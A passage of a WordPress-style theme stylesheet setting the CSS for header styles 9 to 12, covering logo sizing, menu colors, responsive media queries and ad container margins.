    .single_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-9 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-9,
  .td_category_template_5 .td-header-style-9 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 10
  ----------------------------------------------------------------------  */
  .td-header-style-10 .td-header-top-menu-full {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
  }
  .td-header-style-10 .td-header-top-menu-full .td-header-top-menu {
    color: #000;
  }
  .td-header-style-10 .td-header-top-menu-full a {
    color: #000;
  }
  .td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #000;
  }
  .td-header-style-10 .top-header-menu .sub-menu {
    background-color: #fff;
  }
  .td-header-style-10 .td-logo-wrap-full {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-10 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-10 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-affix .td-main-menu-logo img {
      max-width: 200px;
    }
  }
  @media (min-width: 768px) {
    .td-header-style-10 .td-logo-sticky {
      position: absolute;
      left: 0;
    }
    .td-header-style-10 .td-logo-sticky img {
      max-width: 102px;
    }
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-logo-sticky img {
      max-width: inherit;
    }
  }
  .td-header-style-10 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-10 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-10 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-10 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-10 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-10 .td-a-rec-id-header > div,
  .td-header-style-10 .td-g-rec-id-header > div,
  .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-10 .td-a-rec-id-header > div,
    .td-header-style-10 .td-g-rec-id-header > div,
    .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-10 .td-a-rec-id-header img,
  .td-header-style-10 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-10 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-10 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-10 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-10 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-10 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-10 .menu-main-menu-container {
    display: inherit;
  }
  .td-header-style-10 .td-header-main-menu {
    padding-left: 48px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 .td-header-main-menu {
      padding-left: 2px;
    }
  }
  .td-header-style-10 #td-header-menu {
    display: table;
    margin: 0 auto;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-10 #td-header-menu {
      display: block;
    }
  }
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-10,
  .td_category_template_5 .td-header-style-10 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 11
  ----------------------------------------------------------------------  */
  .td-header-style-11 .td-header-top-menu-full {
    background-color: #222;
  }
  .td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
    color: #fff;
  }
  .td-header-style-11 .td-header-top-menu-full a {
    color: #fff;
  }
  .td-header-style-11 .top-header-menu .sub-menu {
    background-color: #222;
  }
  .td-header-style-11 .td-logo-wrap-full {
    width: 100%;
    min-height: 160px;
    line-height: 160px;
    border-bottom: 1px solid #eee;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full {
      line-height: 90px;
      min-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full a {
    position: relative;
    z-index: 1;
    line-height: 160px;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full a {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-logo-wrap-full .td-logo {
    line-height: 160px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-wrap-full .td-logo {
      line-height: 90px;
    }
  }
  .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
      display: block;
    }
  }
  .td-header-style-11 .td-main-menu-logo .td-main-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-main-menu-logo .td-main-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-logo-in-header .td-header-logo {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .td-logo-in-header .td-header-logo {
      display: none;
    }
  }
  .td-header-style-11 .td-header-sp-logo {
    text-align: center;
  }
  .td-header-style-11 .td-header-sp-logo img {
    z-index: 1;
    display: block;
    position: relative;
  }
  .td-header-style-11 .td-logo-text-container a {
    line-height: 1;
  }
  .td-header-style-11 .td-header-sp-recs {
    width: 100%;
  }
  .td-header-style-11 .td-header-rec-wrap {
    min-height: 0;
  }
  .td-header-style-11 .td-a-rec-id-header > div,
  .td-header-style-11 .td-g-rec-id-header > div,
  .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 24px auto 0 auto !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-11 .td-a-rec-id-header > div,
    .td-header-style-11 .td-g-rec-id-header > div,
    .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin: 14px auto 0 auto !important;
    }
  }
  .td-header-style-11 .td-a-rec-id-header img,
  .td-header-style-11 .td-g-rec-id-header img {
    position: relative;
  }
  .td-header-style-11 .td-a-rec-id-header .adsbygoogle,
  .td-header-style-11 .td-g-rec-id-header .adsbygoogle {
    position: relative;
    display: block !important;
  }
  .td-header-style-11 .td-banner-bg {
    background-color: #fff;
  }
  .td-header-style-11 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-11 .header-search-wrap .td-icon-search {
      color: #fff;
    }
  }
  .td-header-style-11 .td-header-menu-wrap-full {
    position: relative;
  }
  .td-header-style-11 .sf-menu > li > a {
    line-height: 52px;
  }
  .td-header-style-11 .td-affix:after {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    bottom: -12px;
    z-index: 1;
  }
  .td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
  .td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
    border-bottom: 0;
  }
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    /* responsive min landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 24px !important;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
    .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
    .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
    .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
      margin-bottom: 14px !important;
    }
  }
  .td_category_template_2 .td-header-style-11,
  .td_category_template_5 .td-header-style-11 {
    border-bottom: 1px solid #f2f2f2;
  }
  /* -------------------------------------------------------------------
    Style 12
  ----------------------------------------------------------------------  */
  .td-header-style-12 {
    /* hover and current menu */
  }
  .td-header-style-12 .td-header-top-menu-full {
    background-color: #2b2b2b;
    z-index: 1;
  }
  .td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
    text-transform: uppercase;
  }
  .td-header-style-12 .top-header-menu .sub-menu {
    top: 39px;
    background-color: #222222;
  }
  .td-header-style-12 .td-header-sp-top-menu,
  .td-header-style-12 .td-header-sp-top-widget {
    padding-top: 15px !important;
    padding-bottom: 15px !important;
  }
  .td-header-style-12 .td-main-menu-logo {
    display: block;
    height: 80px;
    margin-right: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-header-style-12 .td-main-menu-logo {
      display: inline;
      width: 0;
      height: 0;
    }
  }
  .td-header-style-12 .td-main-menu-logo a {
    line-height: 80px;
  }
  .td-header-style-12 .td-main-menu-logo img {
    max-height: 66px;
    margin-right: 22px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-header-style-12 .td-main-menu-logo img {
      margin-right: 12px;
    }
  }
